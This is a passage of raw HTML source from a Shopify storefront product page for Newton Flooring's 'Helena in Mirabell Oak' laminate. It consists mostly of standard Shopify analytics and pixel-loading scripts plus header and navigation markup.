/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60067938481,storefrontBaseUrl: "https://www.newtonproducts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Newton Flooring","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"newton-flooring.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.newtonproducts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.0,"currencyCode":"USD"},"product":{"title":"Helena in Mirabell Oak","vendor":"Newton","id":"7093111226545","untranslatedTitle":"Helena in Mirabell Oak","url":"\/products\/newton-helena-in-mirabell-oak","type":"Laminate"},"id":"41275909177521","image":{"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/K4379_Dielenkreuz.jpg?v=1735927850"},"sku":"N-K4379RH-K","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.newtonproducts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60067938481","storefrontBaseUrl":"https:\/\/www.newtonproducts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Helena in Mirabell Oak\",\"vendor\":\"Newton\",\"id\":\"7093111226545\",\"untranslatedTitle\":\"Helena in Mirabell Oak\",\"url\":\"\/products\/newton-helena-in-mirabell-oak\",\"type\":\"Laminate\"},\"id\":\"41275909177521\",\"image\":{\"src\":\"\/\/www.newtonproducts.com\/cdn\/shop\/products\/K4379_Dielenkreuz.jpg?v=1735927850\"},\"sku\":\"N-K4379RH-K\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7093111226545,"gid":"gid:\/\/shopify\/Product\/7093111226545","vendor":"Newton","type":"Laminate","handle":"newton-helena-in-mirabell-oak","variants":[{"id":41275909177521,"price":300,"name":"Helena in Mirabell Oak","public_title":null,"sku":"N-K4379RH-K"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7093111226545,"requestId":"20d727b1-eafa-4f6f-a0f6-f9c7fdd490b9-1769459635"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60067938481,
      theme_id: 132407132337,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.newtonproducts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.newtonproducts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.newtonproducts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60067938481,"isMerchantRequest":null,"themeId":132407132337,"themeCityHash":"16812737732512759511","contentLanguage":"en","currency":"USD","eventMetadataId":"54b503fe-d123-473a-b696-7d3d84c15b18"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7093111226545,"requestId":"20d727b1-eafa-4f6f-a0f6-f9c7fdd490b9-1769459635","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41275909177521,"productId":7093111226545,"productGid":"gid:\/\/shopify\/Product\/7093111226545","name":"Helena in Mirabell Oak","price":"3.00","sku":"N-K4379RH-K","brand":"Newton","variant":null,"category":"Laminate","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41275909177521,"productId":7093111226545,"productGid":"gid:\/\/shopify\/Product\/7093111226545","name":"Helena in Mirabell Oak","price":"3.00","sku":"N-K4379RH-K","brand":"Newton","variant":null,"category":"Laminate","nonInteraction":true,"remote":false,"referer":"https:\/\/www.newtonproducts.com\/products\/newton-helena-in-mirabell-oak"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.newtonproducts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.newtonproducts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60067938481"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="132407132337"
  data-theme-name="Floorforce"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.newtonproducts.com/api/collect"
></script>
</head>

  
  






  
  






  <body
    
    
    class="template-product"
  >
    <a class="skip-to-main" href="#site-main">Skip to content</a>
    <div id="shopify-section-site-switcher" class="shopify-section topbar-site-switcher"><script type="application/json" data-section-id="site-switcher" data-section-type="topbar-site-switcher"></script><section class="topbar-site-switcher-container" id="section-id-site-switcher"><a
            class="switcher-single-store"
            href="https://www.proximitymillsflooring.com/"
            
              title="Proximity Mills"
            
          >
            

  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/PxM_white_logo_161x30.png?v=1634149970"
    
    alt=""

    
      data-rimg
      srcset="//www.newtonproducts.com/cdn/shop/files/PxM_white_logo_161x30.png?v=1634149970 1x"
    

    class="switcher-image img-responsive"
    
    
  >



          </a><a href="#" class="switcher-single-store current-store">
            

  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/Newton_color_logo_160x30.png?v=1634149953"
    
    alt=""

    
      data-rimg
      srcset="//www.newtonproducts.com/cdn/shop/files/Newton_color_logo_160x30.png?v=1634149953 1x"
    

    class="switcher-image img-responsive"
    
    
  >



          </a><a
            class="switcher-single-store"
            href="https://domaflooring.com/"
            
              title="Doma"
            
          >
            

  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/Doma_white_logo_161x30.png?v=1634149997"
    
    alt=""

    
      data-rimg
      srcset="//www.newtonproducts.com/cdn/shop/files/Doma_white_logo_161x30.png?v=1634149997 1x"
    

    class="switcher-image img-responsive"
    
    
  >



          </a><a
            class="switcher-single-store"
            href="https://paradisoflooring.com/"
            
              title="Paradiso"
            
          >
            

  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/Paradiso_white_logo_160x30.png?v=1634149986"
    
    alt=""

    
      data-rimg
      srcset="//www.newtonproducts.com/cdn/shop/files/Paradiso_white_logo_160x30.png?v=1634149986 1x"
    

    class="switcher-image img-responsive"
    
    
  >



          </a><style type="text/css">
      #section-id-site-switcher {
        background-color:#191919;
        border-bottom: 1px solid #ffffff;
      }
      #section-id-site-switcher .switcher-single-store.current-store,
      #section-id-site-switcher .switcher-single-store.current-store::after {
        background-color:#ffffff;
      }
      #section-id-site-switcher .switcher-single-store:not(.current-store):hover,
      #section-id-site-switcher .switcher-single-store:not(.current-store):hover::after {
        background-color:#555555;
      }
    </style>
  </section></div>
    <div id="shopify-section-static-announcement" class="shopify-section site-announcement"><script
  type="application/json"
  data-section-id="static-announcement"
  data-section-type="static-announcement">
</script>









  
    <div
      class="
        announcement-bar
        
      "
      style="
        color: #006ace;
        background: #f7eee3;
      ">
      
        <a
          class="announcement-bar-link"
          href="/pages/find-a-retailer"
          ></a>
      

      
        <div class="announcement-bar-text">
          Want a Free In-home Estimate? Find a Local Retailer.
        </div>
      

      <div class="announcement-bar-text-mobile">
        
          Want a Free In-home Estimate? Find a Local Retailer.
        
      </div>
    </div>


</div>

    
        <div id="shopify-section-static-basic-header" class="shopify-section site-header-wrapper">

<script
  type="application/json"
  data-section-id="static-basic-header"
  data-section-type="static-header"
  data-section-data>
  {
    "settings": {
      "header_layout": "basic",
      "sticky_header": true,
      "desktop_logo_position": "left",
      "live_search": {
        "enable": true,
        "content_types": "article,page,product",
        "money_format": "${{amount}}",
        "context": {
          "view_all_results": "View all results",
          "view_all_products": "View all products",
          "content_results": {
            "title": "Posts and pages",
            "no_results": "No results."
          },
          "no_results_products": {
            "title": "No products for “*terms*”.",
            "message": "Sorry, we couldn’t find any matches."
          }
        }
      }
    },
    "currency": {
      "enable": false,
      "shop_currency": "USD",
      "default_currency": "USD",
      "display_format": "money_format",
      "money_format": "${{amount}}",
      "money_format_no_currency": "${{amount}}",
      "money_format_currency": "${{amount}} USD"
    }
  }
</script>

<style data-shopify>
  
</style>

<header
  class="
    site-header
    site-header--basic
    site-header-loading
    site-header--desktop-logo-left
    site-header--mobile-logo-center
    site-header-accounts-enabled
    
  "
  role="banner"
  data-site-header
>
  <div
    class="
      site-header-main
      
      live-search--hidden
      
        live-search-enabled
      
    "
    data-site-header-main
    data-site-header-sticky
  >
    <button class="site-header-button site-header-menu-button" href="#" data-menu-toggle>
      <div class="site-header-icon site-header-menu-icon" tabindex="-1">
                                                                                        <svg class="icon-menu "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="22" height="18" viewBox="0 0 22 18" fill="none">          <title>Menu icon</title>        <path d="M21 2H1" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>      <path d="M21 9H1" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>      <path d="M21 16H1" stroke="currentColor" stroke-width="2" stroke-linecap="square" stroke-linejoin="round"/>    </svg>                        

        <span class="visually-hidden">Menu</span>
      </div>
    </button>
    <div class="site-logo">
      <a
        class="site-logo-link"
        href="/">
        
          

        
          
          

          

          

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_159x30.jpg?v=1632723543"
        

        alt="Newton Flooring"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_159x30.jpg?v=1632723543 1x, //www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_318x60.jpg?v=1632723543 2x, //www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_477x90.jpg?v=1632723543 3x, //www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_636x120.jpg?v=1632723543 4x"
        class="desktop-logo-image"
        style="
            height: 30px;
          "
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_159x30.jpg?v=1632723543"
    
    alt="Newton Flooring"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_{size}.jpg?v=1632723543"
      data-rimg-max="1920x364"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='159'%20height='30'></svg>"
    

    class="desktop-logo-image"
    style="
            height: 30px;
          "
    
  >



          
        

        
          

          
          

          

          

  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_185x35.jpg?v=1632723543"
    
    alt="Newton Flooring"

    
      data-rimg
      srcset="//www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_185x35.jpg?v=1632723543 1x, //www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_370x70.jpg?v=1632723543 2x, //www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_555x105.jpg?v=1632723543 3x, //www.newtonproducts.com/cdn/shop/files/Newton_logo_noTagline-1_740x140.jpg?v=1632723543 4x"
    

    class="mobile-logo-image"
    style="
            max-height: 35px;
          "
    
  >



          
        
      </a>
    </div>
    <nav
      class="site-navigation"
      aria-label="Main"
    >
      




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Main menu"
>
  
    
    

    
    
    
    <li
      class="navmenu-item      navmenu-item-parent      navmenu-id-all-products      "
      
      data-navmenu-parent
      
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/all-products"
        
          aria-haspopup="true"
          aria-expanded="false"
        
        
        
          role="button"
        
        aria-label="All Products"
      >
        All Products
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
                                          <svg class="icon-chevron-down-small "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="8" height="6" viewBox="0 0 8 6" fill="none">          <title>Chevron down icon</title>        <path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>      <path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>    </svg>                                                                          

          </span>
        
      </a>

      

      
        





<ul
  class="navmenu navmenu-depth-2 navmenu-submenu"
  data-navmenu
  
    data-navmenu-submenu
    aria-label="submenu"
  
  aria-label="Main menu"
>
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-best-sellers"
        >
          <a
            class="navmenu-link"
            href="/collections/best-sellers"
            
          >
            Best Sellers
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-carpet"
        >
          <a
            class="navmenu-link"
            href="/collections/carpet"
            
          >
            Carpet
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-hardwood"
        >
          <a
            class="navmenu-link"
            href="/collections/hardwood"
            
          >
            Hardwood
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-laminate"
        >
          <a
            class="navmenu-link"
            href="/collections/laminate"
            
          >
            Laminate
          </a>
        </li>
      
    
  
    

      

      
      

      
        <li
          class="navmenu-item navmenu-id-luxury-vinyl-plank"
        >
          <a
            class="navmenu-link"
            href="/collections/luxury-vinyl-plank"
            
          >
            Luxury Vinyl Plank
          </a>
        </li>
      
    
  
</ul>

      
    </li>
  
    
    

    
    
    
    <li
      class="navmenu-item            navmenu-id-flooring-visualizer      "
      
      
      
    >
      <a
        class="navmenu-link  "
        href="/pages/flooring-visualizer"
        
        
        
        aria-label="Flooring Visualizer"
      >
        Flooring Visualizer
        
      </a>

      

      
    </li>
  
    
    

    
    
    
    <li
      class="navmenu-item            navmenu-id-the-newton-promise      "
      
      
      
    >
      <a
        class="navmenu-link  "
        href="/pages/the-newton-promise"
        
        
        
        aria-label="The Newton Promise"
      >
        The Newton Promise
        
      </a>

      

      
    </li>
  
    
    

    
    
    
    <li
      class="navmenu-item            navmenu-id-find-a-retailer      "
      
      
      
    >
      <a
        class="navmenu-link  "
        href="/pages/find-a-retailer"
        
        
        
        aria-label="Find A Retailer"
      >
        Find A Retailer
        
      </a>

      

      
    </li>
  
    
    

    
    
    
    <li
      class="navmenu-item            navmenu-id-contact-us      "
      
      
      
    >
      <a
        class="navmenu-link  "
        href="/pages/contact-us"
        
        
        
        aria-label="Contact Us"
      >
        Contact Us
        
      </a>

      

      
    </li>
  
</ul>

    </nav>

    <div class="site-header-search" data-site-header-search>
      <div class="site-header-search-wrapper" data-search-wrapper>
        


<div class="live-search" data-live-search aria-label="search">
  <form
    class="live-search-form form-fields-inline"
    action="/search"
    method="get"
    role="search"
    aria-label="Product"
    data-live-search-form
  >
    <input type="hidden" name="type" value="article,page,product">
    <div class="form-field no-label">
      <input
        class="form-field-input live-search-form-field"
        type="text"
        name="q"
        role="textbox"
        aria-label="Search"
        placeholder="What are you looking for?"
        
        autocomplete="off"
        data-live-search-input>
      <button
        type="button"
        class="live-search-takeover-cancel"
        data-live-search-takeover-cancel>
        Cancel
      </button>

      <button
        class="live-search-button"
        type="submit"
        aria-label="Search"
        data-live-search-submit
      >
        <span class="search-icon search-icon--inactive">
                                                                                            <svg class="icon-search "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="21" height="24" viewBox="0 0 21 24" fill="none">          <title>Search icon</title>        <path d="M19.5 21.5L13.6155 15.1628" stroke="currentColor" stroke-width="1.75"/>      <circle cx="9.5" cy="9.5" r="7" stroke="currentColor" stroke-width="1.75"/>    </svg>                      

        </span>
        <span class="search-icon search-icon--active">
                                                                                                  <svg class="icon-spinner "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 26 26" fill="none">          <title>Spinner icon</title>        <circle opacity="0.29" cx="13" cy="13" r="11" stroke="currentColor" stroke-width="2"/>      <path d="M24 13C24 19.0751 19.0751 24 13 24" stroke="currentColor" stroke-width="2"/>    </svg>                

        </span>
      </button>
    </div>

    <div class="search-flydown" data-live-search-flydown>
      <div class="search-flydown--placeholder" data-live-search-placeholder>
        <div class="search-flydown--product-items">
          
            <a class="search-flydown--product search-flydown--product" href="#" aria-hidden="true" tabindex="-1">
                <span class="visually-hidden">Search result placeholder</span>
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#" aria-hidden="true" tabindex="-1">
                <span class="visually-hidden">Search result placeholder</span>
                <div class="search-flydown--product-image">
